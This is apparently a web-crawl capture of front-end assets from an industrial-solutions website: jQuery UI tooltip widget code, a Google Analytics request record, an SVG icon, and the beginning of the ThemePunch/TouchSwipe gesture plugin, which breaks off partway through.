			focusin: "open"

		} );



		// IDs of generated tooltips, needed for destroy

		this.tooltips = {};



		// IDs of parent tooltips where we removed the title attribute

		this.parents = {};



		// Append the aria-live region so tooltips announce correctly

		this.liveRegion = $( "<div>" )

			.attr( {

				role: "log",

				"aria-live": "assertive",

				"aria-relevant": "additions"

			} )

			.appendTo( this.document[ 0 ].body );

		this._addClass( this.liveRegion, null, "ui-helper-hidden-accessible" );



		this.disabledTitles = $( [] );

	},



	_setOption: function( key, value ) {

		var that = this;



		this._super( key, value );



		if ( key === "content" ) {

			$.each( this.tooltips, function( id, tooltipData ) {

				that._updateContent( tooltipData.element );

			} );

		}

	},



	_setOptionDisabled: function( value ) {

		this[ value ? "_disable" : "_enable" ]();

	},



	_disable: function() {

		var that = this;



		// Close open tooltips

		$.each( this.tooltips, function( id, tooltipData ) {

			var event = $.Event( "blur" );

			event.target = event.currentTarget = tooltipData.element[ 0 ];

			that.close( event, true );

		} );



		// Remove title attributes to prevent native tooltips

		this.disabledTitles = this.disabledTitles.add(

			this.element.find( this.options.items ).addBack()

				.filter( function() {

					var element = $( this );

					if ( element.is( "[title]" ) ) {

						return element

							.data( "ui-tooltip-title", element.attr( "title" ) )

							.removeAttr( "title" );

					}

				} )

		);

	},



	_enable: function() {



		// restore title attributes

		this.disabledTitles.each( function() {

			var element = $( this );

			if ( element.data( "ui-tooltip-title" ) ) {

				element.attr( "title", element.data( "ui-tooltip-title" ) );

			}

		} );

		this.disabledTitles = $( [] );

	},



	open: function( event ) {

		var that = this,

			target = $( event ? event.target : this.element )



				// we need closest here due to mouseover bubbling,

				// but always pointing at the same event target

				.closest( this.options.items );



		// No element to show a tooltip for or the tooltip is already open

		if ( !target.length || target.data( "ui-tooltip-id" ) ) {

			return;

		}



		if ( target.attr( "title" ) ) {

			target.data( "ui-tooltip-title", target.attr( "title" ) );

		}



		target.data( "ui-tooltip-open", true );



		// Kill parent tooltips, custom or native, for hover

		if ( event && event.type === "mouseover" ) {

			target.parents().each( function() {

				var parent = $( this ),

					blurEvent;

				if ( parent.data( "ui-tooltip-open" ) ) {

					blurEvent = $.Event( "blur" );

					blurEvent.target = blurEvent.currentTarget = this;

					that.close( blurEvent, true );

				}

				if ( parent.attr( "title" ) ) {

					parent.uniqueId();

					that.parents[ this.id ] = {

						element: this,

						title: parent.attr( "title" )

					};

					parent.attr( "title", "" );

				}

			} );

		}



		this._registerCloseHandlers( event, target );

		this._updateContent( target, event );

	},



	_updateContent: function( target, event ) {

		var content,

			contentOption = this.options.content,

			that = this,

			eventType = event ? event.type : null;



		if ( typeof contentOption === "string" || contentOption.nodeType ||

				contentOption.jquery ) {

			return this._open( event, target, contentOption );

		}



		content = contentOption.call( target[ 0 ], function( response ) {



			// IE may instantly serve a cached response for ajax requests

			// delay this call to _open so the other call to _open runs first

			that._delay( function() {



				// Ignore async response if tooltip was closed already

				if ( !target.data( "ui-tooltip-open" ) ) {

					return;

				}



				// JQuery creates a special event for focusin when it doesn't

				// exist natively. To improve performance, the native event

				// object is reused and the type is changed. Therefore, we can't

				// rely on the type being correct after the event finished

				// bubbling, so we set it back to the previous value. (#8740)

				if ( event ) {

					event.type = eventType;

				}

				this._open( event, target, response );

			} );

		} );

		if ( content ) {

			this._open( event, target, content );

		}

	},



	_open: function( event, target, content ) {

		var tooltipData, tooltip, delayedShow, a11yContent,

			positionOption = $.extend( {}, this.options.position );



		if ( !content ) {

			return;

		}



		// Content can be updated multiple times. If the tooltip already

		// exists, then just update the content and bail.

		tooltipData = this._find( target );

		if ( tooltipData ) {

			tooltipData.tooltip.find( ".ui-tooltip-content" ).html( content );

			return;

		}



		// If we have a title, clear it to prevent the native tooltip

		// we have to check first to avoid defining a title if none exists

		// (we don't want to cause an element to start matching [title])

		//

		// We use removeAttr only for key events, to allow IE to export the correct

		// accessible attributes. For mouse events, set to empty string to avoid

		// native tooltip showing up (happens only when removing inside mouseover).

		if ( target.is( "[title]" ) ) {

			if ( event && event.type === "mouseover" ) {

				target.attr( "title", "" );

			} else {

				target.removeAttr( "title" );

			}

		}



		tooltipData = this._tooltip( target );

		tooltip = tooltipData.tooltip;

		this._addDescribedBy( target, tooltip.attr( "id" ) );

		tooltip.find( ".ui-tooltip-content" ).html( content );



		// Support: Voiceover on OS X, JAWS on IE <= 9

		// JAWS announces deletions even when aria-relevant="additions"

		// Voiceover will sometimes re-read the entire log region's contents from the beginning

		this.liveRegion.children().hide();

		a11yContent = $( "<div>" ).html( tooltip.find( ".ui-tooltip-content" ).html() );

		a11yContent.removeAttr( "name" ).find( "[name]" ).removeAttr( "name" );

		a11yContent.removeAttr( "id" ).find( "[id]" ).removeAttr( "id" );

		a11yContent.appendTo( this.liveRegion );



		function position( event ) {

			positionOption.of = event;

			if ( tooltip.is( ":hidden" ) ) {

				return;

			}

			tooltip.position( positionOption );

		}

		if ( this.options.track && event && /^mouse/.test( event.type ) ) {

			this._on( this.document, {

				mousemove: position

			} );



			// trigger once to override element-relative positioning

			position( event );

		} else {

			tooltip.position( $.extend( {

				of: target

			}, this.options.position ) );

		}



		tooltip.hide();



		this._show( tooltip, this.options.show );



		// Handle tracking tooltips that are shown with a delay (#8644). As soon

		// as the tooltip is visible, position the tooltip using the most recent

		// event.

		// Adds the check to add the timers only when both delay and track options are set (#14682)

		if ( this.options.track && this.options.show && this.options.show.delay ) {

			delayedShow = this.delayedShow = setInterval( function() {

				if ( tooltip.is( ":visible" ) ) {

					position( positionOption.of );

					clearInterval( delayedShow );

				}

			}, $.fx.interval );

		}



		this._trigger( "open", event, { tooltip: tooltip } );

	},



	_registerCloseHandlers: function( event, target ) {

		var events = {

			keyup: function( event ) {

				if ( event.keyCode === $.ui.keyCode.ESCAPE ) {

					var fakeEvent = $.Event( event );

					fakeEvent.currentTarget = target[ 0 ];

					this.close( fakeEvent, true );

				}

			}

		};



		// Only bind remove handler for delegated targets. Non-delegated

		// tooltips will handle this in destroy.

		if ( target[ 0 ] !== this.element[ 0 ] ) {

			events.remove = function() {

				this._removeTooltip( this._find( target ).tooltip );

			};

		}



		if ( !event || event.type === "mouseover" ) {

			events.mouseleave = "close";

		}

		if ( !event || event.type === "focusin" ) {

			events.focusout = "close";

		}

		this._on( true, target, events );

	},



	close: function( event ) {

		var tooltip,

			that = this,

			target = $( event ? event.currentTarget : this.element ),

			tooltipData = this._find( target );



		// The tooltip may already be closed

		if ( !tooltipData ) {



			// We set ui-tooltip-open immediately upon open (in open()), but only set the

			// additional data once there's actually content to show (in _open()). So even if the

			// tooltip doesn't have full data, we always remove ui-tooltip-open in case we're in

			// the period between open() and _open().

			target.removeData( "ui-tooltip-open" );

			return;

		}



		tooltip = tooltipData.tooltip;



		// Disabling closes the tooltip, so we need to track when we're closing

		// to avoid an infinite loop in case the tooltip becomes disabled on close

		if ( tooltipData.closing ) {

			return;

		}



		// Clear the interval for delayed tracking tooltips

		clearInterval( this.delayedShow );



		// Only set title if we had one before (see comment in _open())

		// If the title attribute has changed since open(), don't restore

		if ( target.data( "ui-tooltip-title" ) && !target.attr( "title" ) ) {

			target.attr( "title", target.data( "ui-tooltip-title" ) );

		}



		this._removeDescribedBy( target );



		tooltipData.hiding = true;

		tooltip.stop( true );

		this._hide( tooltip, this.options.hide, function() {

			that._removeTooltip( $( this ) );

		} );



		target.removeData( "ui-tooltip-open" );

		this._off( target, "mouseleave focusout keyup" );



		// Remove 'remove' binding only on delegated targets

		if ( target[ 0 ] !== this.element[ 0 ] ) {

			this._off( target, "remove" );

		}

		this._off( this.document, "mousemove" );



		if ( event && event.type === "mouseleave" ) {

			$.each( this.parents, function( id, parent ) {

				$( parent.element ).attr( "title", parent.title );

				delete that.parents[ id ];

			} );

		}



		tooltipData.closing = true;

		this._trigger( "close", event, { tooltip: tooltip } );

		if ( !tooltipData.hiding ) {

			tooltipData.closing = false;

		}

	},



	_tooltip: function( element ) {

		var tooltip = $( "<div>" ).attr( "role", "tooltip" ),

			content = $( "<div>" ).appendTo( tooltip ),

			id = tooltip.uniqueId().attr( "id" );



		this._addClass( content, "ui-tooltip-content" );

		this._addClass( tooltip, "ui-tooltip", "ui-widget ui-widget-content" );



		tooltip.appendTo( this._appendTo( element ) );



		return this.tooltips[ id ] = {

			element: element,

			tooltip: tooltip

		};

	},



	_find: function( target ) {

		var id = target.data( "ui-tooltip-id" );

		return id ? this.tooltips[ id ] : null;

	},



	_removeTooltip: function( tooltip ) {

		tooltip.remove();

		delete this.tooltips[ tooltip.attr( "id" ) ];

	},



	_appendTo: function( target ) {

		var element = target.closest( ".ui-front, dialog" );



		if ( !element.length ) {

			element = this.document[ 0 ].body;

		}



		return element;

	},



	_destroy: function() {

		var that = this;



		// Close open tooltips

		$.each( this.tooltips, function( id, tooltipData ) {



			// Delegate to close method to handle common cleanup

			var event = $.Event( "blur" ),

				element = tooltipData.element;

			event.target = event.currentTarget = element[ 0 ];

			that.close( event, true );



			// Remove immediately; destroying an open tooltip doesn't use the

			// hide animation

			$( "#" + id ).remove();



			// Restore the title

			if ( element.data( "ui-tooltip-title" ) ) {



				// If the title attribute has changed since open(), don't restore

				if ( !element.attr( "title" ) ) {

					element.attr( "title", element.data( "ui-tooltip-title" ) );

				}

				element.removeData( "ui-tooltip-title" );

			}

		} );

		this.liveRegion.remove();

	}

} );



// DEPRECATED

// TODO: Switch return back to widget declaration at top of file when this is removed

if ( $.uiBackCompat !== false ) {



	// Backcompat for tooltipClass option

	$.widget( "ui.tooltip", $.ui.tooltip, {

		options: {

			tooltipClass: null

		},

		_tooltip: function() {

			var tooltipData = this._superApply( arguments );

			if ( this.options.tooltipClass ) {

				tooltipData.tooltip.addClass( this.options.tooltipClass );

			}

			return tooltipData;

		}

	} );

}



var widgetsTooltip = $.ui.tooltip;









}));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1540104024&t=pageview&_s=1&dl=https%3A%2F%2Ferb.mx%2Findex.php%3Fgiant-wolf-toy-382145.html&ul=en-us%40posix&dt=ERB%20-%20Soluciones%20Industriales&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1285351526&gjid=931637057&cid=1540823299.1768792984&tid=UA-139903421-1&_gid=745448978.1768792984&_r=1&_slc=1&z=1187442347
body_size: -447
content:
2,cG-2S7M7PN1SZ

--- FILE ---
content_type: image/svg+xml
request_url: https://erb.mx/images/inicio/proyecto.svg
body_size: 762
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 480.001 480.001" style="enable-background:new 0 0 480.001 480.001;" xml:space="preserve" width="512px" height="512px" class=""><g><g>
	<g>
		<g>
			<path d="M472,0H112c-4.418,0-8,3.582-8,8v120h16V16h344v440c0.077,4.207-3.169,7.731-7.368,8c-0.688,0-1.376-0.056-2.064-0.072     c-1.416-0.04-2.832-0.072-4.224-0.216c-0.12,0-0.232,0-0.352-0.048c-26.128-2.856-46.767-23.475-49.648-49.6     c0-0.112-0.04-0.232-0.056-0.344c-0.194-1.901-0.29-3.81-0.288-5.72v-16c0-4.418-3.582-8-8-8H120V240h-16v144H40     c-4.418,0-8,3.582-8,8v16c0.044,39.746,32.254,71.956,72,72h352.8c12.982-0.34,23.3-11.014,23.2-24V8C480,3.582,476.418,0,472,0z      M104,464c-30.913-0.035-55.965-25.087-56-56v-8h336v8c0.011,2.638,0.163,5.274,0.456,7.896c0.072,0.696,0.208,1.368,0.304,2.056     c0.264,1.936,0.584,3.864,1.008,5.76c0.144,0.664,0.328,1.32,0.496,1.984c0.488,1.928,1.04,3.824,1.68,5.696     c0.184,0.536,0.376,1.064,0.576,1.6c0.728,1.984,1.552,3.92,2.456,5.832c0.192,0.392,0.368,0.8,0.56,1.16     c1.003,2.027,2.104,3.997,3.304,5.912c0.16,0.256,0.304,0.52,0.464,0.8c1.304,2.043,2.712,4.019,4.216,5.92l0.256,0.344     c1.746,2.193,3.616,4.284,5.6,6.264c1.723,1.707,3.509,3.307,5.36,4.8L104,464z" data-original="#000000" class="active-path" data-old_color="##FC9D2" fill="#FC9D21"/>
			<path d="M264,224c2.122,0,4.156-0.844,5.656-2.344l32-32c3.123-3.124,3.123-8.188,0-11.312l-32-32     c-1.5-1.5-3.534-2.344-5.656-2.344H40c-22.091,0-40,17.909-40,40s17.909,40,40,40H264z M261.936,161.248L284.688,184     l-22.752,22.752L256.248,184L261.936,161.248z M64,160h181.76l-4,16H80v16h161.76l4,16H64V160z M16,184c0-13.255,10.745-24,24-24     h8v48h-8C26.745,208,16,197.255,16,184z" data-original="#000000" class="active-path" data-old_color="##FC9D2" fill="#FC9D21"/>
			<path d="M184,344h240c4.418,0,8-3.582,8-8V96c-0.001-4.418-3.583-7.999-8.002-7.998c-2.121,0-4.154,0.843-5.654,2.342l-240,240     c-3.124,3.125-3.123,8.19,0.002,11.314C179.846,343.157,181.879,344,184,344z M416,115.312V136h-16v16h16v16h-16v16h16v16h-16v16     h16v16h-16v16h16v16h-16v16h16v16h-16v16h16v16h-16v-16h-16v16h-16v-16h-16v16h-16v-16h-16v16h-16v-16h-16v16h-16v-16h-16v16h-16     v-16h-16v16h-20.688L416,115.312z" data-original="#000000" class="active-path" data-old_color="##FC9D2" fill="#FC9D21"/>
			<path d="M299.88,296H376c4.418,0,8-3.582,8-8v-76.12c-0.001-4.418-3.583-7.999-8.002-7.998c-2.121,0-4.154,0.843-5.654,2.342     l-76.12,76.12c-3.124,3.125-3.123,8.19,0.002,11.314C295.726,295.157,297.759,296,299.88,296z M368,231.2V280h-48.8L368,231.2z" data-original="#000000" class="active-path" data-old_color="##FC9D2" fill="#FC9D21"/>
			<rect x="208" y="48" width="160" height="16" data-original="#000000" class="active-path" data-old_color="##FC9D2" fill="#FC9D21"/>
			<rect x="184" y="80" width="208" height="16" data-original="#000000" class="active-path" data-old_color="##FC9D2" fill="#FC9D21"/>
			<rect x="136" y="248" width="48" height="16" data-original="#000000" class="active-path" data-old_color="##FC9D2" fill="#FC9D21"/>
			<rect x="136" y="280" width="32" height="16" data-original="#000000" class="active-path" data-old_color="##FC9D2" fill="#FC9D21"/>
		</g>
	</g>
</g></g> </svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://erb.mx/plugins/revolution/js/jquery.themepunch.tools.min.js
body_size: 40218
content:
/********************************************

	-	THEMEPUNCH TOOLS Ver. 1.0     -

	 Last Update of Tools 27.02.2015

*********************************************/





/*

* @fileOverview TouchSwipe - jQuery Plugin

* @version 1.6.9

*

* @author Matt Bryson http://www.github.com/mattbryson

* @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin

* @see http://labs.skinkers.com/touchSwipe/

* @see http://plugins.jquery.com/project/touchSwipe

*

* Copyright (c) 2010 Matt Bryson

* Dual licensed under the MIT or GPL Version 2 licenses.

*

*/







(function (a) {
	if (typeof define === "function" && define.amd && define.amd.jQuery) {
		define(["jquery"], a)
	} else {
		a(jQuery)
	}
}(function (f) {
	var y = "1.6.9",
		p = "left",
		o = "right",
		e = "up",
		x = "down",
		c = "in",
		A = "out",
		m = "none",
		s = "auto",
		l = "swipe",
		t = "pinch",
		B = "tap",
		j = "doubletap",
		b = "longtap",
		z = "hold",
		E = "horizontal",
		u = "vertical",
		i = "all",
		r = 10,
		g = "start",
		k = "move",
		h = "end",
		q = "cancel",
		a = "ontouchstart" in window,
		v = window.navigator.msPointerEnabled && !window.navigator.pointerEnabled,
		d = window.navigator.pointerEnabled || window.navigator.msPointerEnabled,
		C = "TouchSwipe";
	var n = {
		fingers: 1,
		threshold: 75,
		cancelThreshold: null,
		pinchThreshold: 20,
		maxTimeThreshold: null,
		fingerReleaseThreshold: 250,
		longTapThreshold: 500,
		doubleTapThreshold: 200,
		swipe: null,
		swipeLeft: null,
		swipeRight: null,
		swipeUp: null,
		swipeDown: null,
		swipeStatus: null,
		pinchIn: null,
		pinchOut: null,
		pinchStatus: null,
		click: null,
		tap: null,
		doubleTap: null,
		longTap: null,
		hold: null,
		triggerOnTouchEnd: true,
		triggerOnTouchLeave: false,
		allowPageScroll: "auto",
		fallbackToMouseEvents: true,
		excludedElements: "label, button, input, select, textarea, a, .noSwipe",
		preventDefaultEvents: true
	};
	f.fn.swipetp = function (H) {
		var G = f(this),
			F = G.data(C);
		if (F && typeof H === "string") {
			if (F[H]) {
				return F[H].apply(this, Array.prototype.slice.call(arguments, 1))
			} else {
				f.error("Method " + H + " does not exist on jQuery.swipetp")
			}
		} else {
			if (!F && (typeof H === "object" || !H)) {
				return w.apply(this, arguments)
			}
		}
		return G
	};
	f.fn.swipetp.version = y;
	f.fn.swipetp.defaults = n;
	f.fn.swipetp.phases = {
		PHASE_START: g,
		PHASE_MOVE: k,
		PHASE_END: h,
		PHASE_CANCEL: q
	};
	f.fn.swipetp.directions = {
		LEFT: p,
		RIGHT: o,
		UP: e,
		DOWN: x,
		IN: c,
		OUT: A
	};
	f.fn.swipetp.pageScroll = {
		NONE: m,
		HORIZONTAL: E,
		VERTICAL: u,
		AUTO: s
	};
	f.fn.swipetp.fingers = {
		ONE: 1,
		TWO: 2,
		THREE: 3,
		ALL: i
	};

	function w(F) {
		if (F && (F.allowPageScroll === undefined && (F.swipe !== undefined || F.swipeStatus !== undefined))) {
			F.allowPageScroll = m
		}
		if (F.click !== undefined && F.tap === undefined) {
			F.tap = F.click
		}
		if (!F) {
			F = {}
		}
		F = f.extend({}, f.fn.swipetp.defaults, F);
		return this.each(function () {
			var H = f(this);
			var G = H.data(C);
			if (!G) {
				G = new D(this, F);
				H.data(C, G)
			}
		})
	}

	function D(a5, aw) {
		var aA = (a || d || !aw.fallbackToMouseEvents),
			K = aA ? (d ? (v ? "MSPointerDown" : "pointerdown") : "touchstart") : "mousedown",
			az = aA ? (d ? (v ? "MSPointerMove" : "pointermove") : "touchmove") : "mousemove",
			V = aA ? (d ? (v ? "MSPointerUp" : "pointerup") : "touchend") : "mouseup",
			T = aA ? null : "mouseleave",
			aE = (d ? (v ? "MSPointerCancel" : "pointercancel") : "touchcancel");
		var ah = 0,
			aQ = null,
			ac = 0,
			a2 = 0,
			a0 = 0,
			H = 1,
			ar = 0,
			aK = 0,
			N = null;
		var aS = f(a5);
		var aa = "start";
		var X = 0;
		var aR = null;
		var U = 0,
			a3 = 0,
			a6 = 0,
			ae = 0,
			O = 0;
		var aX = null,
			ag = null;
		try {
			aS.bind(K, aO);
			aS.bind(aE, ba)
		} catch (al) {
			f.error("events not supported " + K + "," + aE + " on jQuery.swipetp")
		}
		this.enable = function () {
			aS.bind(K, aO);
			aS.bind(aE, ba);
			return aS
		};
		this.disable = function () {
			aL();
			return aS
		};
		this.destroy = function () {
			aL();
			aS.data(C, null);
			aS = null
		};
		this.option = function (bd, bc) {
			if (aw[bd] !== undefined) {
				if (bc === undefined) {
					return aw[bd]
				} else {
					aw[bd] = bc
				}
			} else {
				f.error("Option " + bd + " does not exist on jQuery.swipetp.options")
			}
			return null
		};

		function aO(be) {
			if (aC()) {
				return
			}
			if (f(be.target).closest(aw.excludedElements, aS).length > 0) {
				return
			}
			var bf = be.originalEvent ? be.originalEvent : be;
			var bd, bg = bf.touches,
				bc = bg ? bg[0] : bf;
			aa = g;
			if (bg) {
				X = bg.length
			} else {
				be.preventDefault()
			}
			ah = 0;
			aQ = null;
			aK = null;
			ac = 0;
			a2 = 0;
			a0 = 0;
			H = 1;
			ar = 0;
			aR = ak();
			N = ab();
			S();
			if (!bg || (X === aw.fingers || aw.fingers === i) || aY()) {
				aj(0, bc);
				U = au();
				if (X == 2) {
					aj(1, bg[1]);
					a2 = a0 = av(aR[0].start, aR[1].start)
				}
				if (aw.swipeStatus || aw.pinchStatus) {
					bd = P(bf, aa)
				}
			} else {
				bd = false
			}
			if (bd === false) {
				aa = q;
				P(bf, aa);
				return bd
			} else {
				if (aw.hold) {
					ag = setTimeout(f.proxy(function () {
						aS.trigger("hold", [bf.target]);
						if (aw.hold) {
							bd = aw.hold.call(aS, bf, bf.target)
						}
					}, this), aw.longTapThreshold)
				}
				ap(true)
			}
			return null
		}

		function a4(bf) {
			var bi = bf.originalEvent ? bf.originalEvent : bf;
			if (aa === h || aa === q || an()) {
				return
			}
			var be, bj = bi.touches,
				bd = bj ? bj[0] : bi;
			var bg = aI(bd);
			a3 = au();
			if (bj) {
				X = bj.length
			}
			if (aw.hold) {
				clearTimeout(ag)
			}
			aa = k;
			if (X == 2) {
				if (a2 == 0) {
					aj(1, bj[1]);
					a2 = a0 = av(aR[0].start, aR[1].start)
				} else {
					aI(bj[1]);
					a0 = av(aR[0].end, aR[1].end);
					aK = at(aR[0].end, aR[1].end)
				}
				H = a8(a2, a0);
				ar = Math.abs(a2 - a0)
			}
			if ((X === aw.fingers || aw.fingers === i) || !bj || aY()) {
				aQ = aM(bg.start, bg.end);
				am(bf, aQ);
				ah = aT(bg.start, bg.end);
				ac = aN();
				aJ(aQ, ah);
				if (aw.swipeStatus || aw.pinchStatus) {
					be = P(bi, aa)
				}
				if (!aw.triggerOnTouchEnd || aw.triggerOnTouchLeave) {
					var bc = true;
					if (aw.triggerOnTouchLeave) {
						var bh = aZ(this);
						bc = F(bg.end, bh)
					}
					if (!aw.triggerOnTouchEnd && bc) {
						aa = aD(k)
					} else {
						if (aw.triggerOnTouchLeave && !bc) {
							aa = aD(h)
						}
					}
					if (aa == q || aa == h) {
						P(bi, aa)
					}
				}
			} else {
				aa = q;
				P(bi, aa)
			}
			if (be === false) {
				aa = q;
				P(bi, aa)
			}
		}

		function M(bc) {
			var bd = bc.originalEvent ? bc.originalEvent : bc,
				be = bd.touches;
			if (be) {
				if (be.length) {
					G();
					return true
				}
			}
			if (an()) {
				X = ae
			}
			a3 = au();
			ac = aN();
			if (bb() || !ao()) {
				aa = q;
				P(bd, aa)
			} else {
				if (aw.triggerOnTouchEnd || (aw.triggerOnTouchEnd == false && aa === k)) {
					bc.preventDefault();
					aa = h;
					P(bd, aa)
				} else {
					if (!aw.triggerOnTouchEnd && a7()) {
						aa = h;
						aG(bd, aa, B)
					} else {
						if (aa === k) {
							aa = q;
							P(bd, aa)
						}
					}
				}
			}
			ap(false);
			return null
		}

		function ba() {
			X = 0;
			a3 = 0;
			U = 0;
			a2 = 0;
			a0 = 0;
			H = 1;
			S();
			ap(false)
		}

		function L(bc) {
			var bd = bc.originalEvent ? bc.originalEvent : bc;
			if (aw.triggerOnTouchLeave) {
				aa = aD(h);
				P(bd, aa)
			}
		}

		function aL() {
			aS.unbind(K, aO);
			aS.unbind(aE, ba);
			aS.unbind(az, a4);
			aS.unbind(V, M);
			if (T) {
				aS.unbind(T, L)
			}
			ap(false)
		}

		function aD(bg) {
			var bf = bg;
			var be = aB();
			var bd = ao();
			var bc = bb();
			if (!be || bc) {
				bf = q
			} else {
				if (bd && bg == k && (!aw.triggerOnTouchEnd || aw.triggerOnTouchLeave)) {
					bf = h
				} else {
					if (!bd && bg == h && aw.triggerOnTouchLeave) {
						bf = q
					}
				}
			}
			return bf
		}

		function P(be, bc) {
			var bd, bf = be.touches;
			if ((J() || W()) || (Q() || aY())) {
				if (J() || W()) {
					bd = aG(be, bc, l)
				}
				if ((Q() || aY()) && bd !== false) {
					bd = aG(be, bc, t)
				}
			} else {
				if (aH() && bd !== false) {
					bd = aG(be, bc, j)
				} else {
					if (aq() && bd !== false) {
						bd = aG(be, bc, b)
					} else {
						if (ai() && bd !== false) {
							bd = aG(be, bc, B)
						}
					}
				}
			}
			if (bc === q) {
				ba(be)
			}
			if (bc === h) {
				if (bf) {
					if (!bf.length) {
						ba(be)
					}
				} else {
					ba(be)
				}
			}
			return bd
		}

		function aG(bf, bc, be) {
			var bd;
			if (be == l) {
				aS.trigger("swipeStatus", [bc, aQ || null, ah || 0, ac || 0, X, aR]);
				if (aw.swipeStatus) {
					bd = aw.swipeStatus.call(aS, bf, bc, aQ || null, ah || 0, ac || 0, X, aR);
					if (bd === false) {
						return false
					}
				}
				if (bc == h && aW()) {
					aS.trigger("swipe", [aQ, ah, ac, X, aR]);
					if (aw.swipe) {
						bd = aw.swipe.call(aS, bf, aQ, ah, ac, X, aR);
						if (bd === false) {
							return false
						}
					}
					switch (aQ) {
						case p:
							aS.trigger("swipeLeft", [aQ, ah, ac, X, aR]);
							if (aw.swipeLeft) {
								bd = aw.swipeLeft.call(aS, bf, aQ, ah, ac, X, aR)
							}
							break;
						case o:
							aS.trigger("swipeRight", [aQ, ah, ac, X, aR]);
							if (aw.swipeRight) {
								bd = aw.swipeRight.call(aS, bf, aQ, ah, ac, X, aR)
							}
							break;
						case e:
							aS.trigger("swipeUp", [aQ, ah, ac, X, aR]);
							if (aw.swipeUp) {
								bd = aw.swipeUp.call(aS, bf, aQ, ah, ac, X, aR)
							}
							break;
						case x:
							aS.trigger("swipeDown", [aQ, ah, ac, X, aR]);
							if (aw.swipeDown) {
								bd = aw.swipeDown.call(aS, bf, aQ, ah, ac, X, aR)
							}
							break
					}
				}
			}
			if (be == t) {
				aS.trigger("pinchStatus", [bc, aK || null, ar || 0, ac || 0, X, H, aR]);
				if (aw.pinchStatus) {
					bd = aw.pinchStatus.call(aS, bf, bc, aK || null, ar || 0, ac || 0, X, H, aR);
					if (bd === false) {
						return false
					}
				}
				if (bc == h && a9()) {
					switch (aK) {
						case c:
							aS.trigger("pinchIn", [aK || null, ar || 0, ac || 0, X, H, aR]);
							if (aw.pinchIn) {
								bd = aw.pinchIn.call(aS, bf, aK || null, ar || 0, ac || 0, X, H, aR)
							}
							break;
						case A:
							aS.trigger("pinchOut", [aK || null, ar || 0, ac || 0, X, H, aR]);
							if (aw.pinchOut) {
								bd = aw.pinchOut.call(aS, bf, aK || null, ar || 0, ac || 0, X, H, aR)
							}
							break
					}
				}
			}
			if (be == B) {
				if (bc === q || bc === h) {
					clearTimeout(aX);
					clearTimeout(ag);
					if (Z() && !I()) {
						O = au();
						aX = setTimeout(f.proxy(function () {
							O = null;
							aS.trigger("tap", [bf.target]);
							if (aw.tap) {
								bd = aw.tap.call(aS, bf, bf.target)
							}
						}, this), aw.doubleTapThreshold)
					} else {
						O = null;
						aS.trigger("tap", [bf.target]);
						if (aw.tap) {
							bd = aw.tap.call(aS, bf, bf.target)
						}
					}
				}
			} else {
				if (be == j) {
					if (bc === q || bc === h) {
						clearTimeout(aX);
						O = null;
						aS.trigger("doubletap", [bf.target]);
						if (aw.doubleTap) {
							bd = aw.doubleTap.call(aS, bf, bf.target)
						}
					}
				} else {
					if (be == b) {
						if (bc === q || bc === h) {
							clearTimeout(aX);
							O = null;
							aS.trigger("longtap", [bf.target]);
							if (aw.longTap) {
								bd = aw.longTap.call(aS, bf, bf.target)
							}
						}
					}
				}
			}
			return bd
		}

		function ao() {
			var bc = true;
			if (aw.threshold !== null) {
				bc = ah >= aw.threshold
			}
			return bc
		}

		function bb() {
			var bc = false;
			if (aw.cancelThreshold !== null && aQ !== null) {
				bc = (aU(aQ) - ah) >= aw.cancelThreshold
			}
			return bc
		}

		function af() {
			if (aw.pinchThreshold !== null) {
				return ar >= aw.pinchThreshold
			}
			return true
		}

		function aB() {
			var bc;
			if (aw.maxTimeThreshold) {
				if (ac >= aw.maxTimeThreshold) {
					bc = false
				} else {
					bc = true
				}
			} else {
				bc = true
			}
			return bc
		}

		function am(bc, bd) {
			if (aw.preventDefaultEvents === false) {
				return
			}
			if (aw.allowPageScroll === m) {
				bc.preventDefault()
			} else {
				var be = aw.allowPageScroll === s;
				switch (bd) {
					case p:
						if ((aw.swipeLeft && be) || (!be && aw.allowPageScroll != E)) {
							bc.preventDefault()
						}
						break;
					case o:
						if ((aw.swipeRight && be) || (!be && aw.allowPageScroll != E)) {
							bc.preventDefault()
						}
						break;
					case e:
						if ((aw.swipeUp && be) || (!be && aw.allowPageScroll != u)) {
							bc.preventDefault()
						}
						break;
					case x:
						if ((aw.swipeDown && be) || (!be && aw.allowPageScroll != u)) {
							bc.preventDefault()
						}
						break
				}
			}
		}

		function a9() {
			var bd = aP();
			var bc = Y();
			var be = af();
			return bd && bc && be
		}

		function aY() {
			return !!(aw.pinchStatus || aw.pinchIn || aw.pinchOut)
		}

		function Q() {
			return !!(a9() && aY())
		}

		function aW() {
			var bf = aB();
			var bh = ao();
			var be = aP();
			var bc = Y();
			var bd = bb();
			var bg = !bd && bc && be && bh && bf;
			return bg
		}

		function W() {
			return !!(aw.swipe || aw.swipeStatus || aw.swipeLeft || aw.swipeRight || aw.swipeUp || aw.swipeDown)
		}

		function J() {
			return !!(aW() && W())
		}

		function aP() {
			return ((X === aw.fingers || aw.fingers === i) || !a)
		}

		function Y() {
			return aR[0].end.x !== 0
		}

		function a7() {
			return !!(aw.tap)
		}

		function Z() {
			return !!(aw.doubleTap)
		}

		function aV() {
			return !!(aw.longTap)
		}

		function R() {
			if (O == null) {
				return false
			}
			var bc = au();
			return (Z() && ((bc - O) <= aw.doubleTapThreshold))
		}

		function I() {
			return R()
		}

		function ay() {
			return ((X === 1 || !a) && (isNaN(ah) || ah < aw.threshold))
		}

		function a1() {
			return ((ac > aw.longTapThreshold) && (ah < r))
		}

		function ai() {
			return !!(ay() && a7())
		}

		function aH() {
			return !!(R() && Z())
		}

		function aq() {
			return !!(a1() && aV())
		}

		function G() {
			a6 = au();
			ae = event.touches.length + 1
		}

		function S() {
			a6 = 0;
			ae = 0
		}

		function an() {
			var bc = false;
			if (a6) {
				var bd = au() - a6;
				if (bd <= aw.fingerReleaseThreshold) {
					bc = true
				}
			}
			return bc
		}

		function aC() {
			return !!(aS.data(C + "_intouch") === true)
		}

		function ap(bc) {
			if (bc === true) {
				aS.bind(az, a4);
				aS.bind(V, M);
				if (T) {
					aS.bind(T, L)
				}
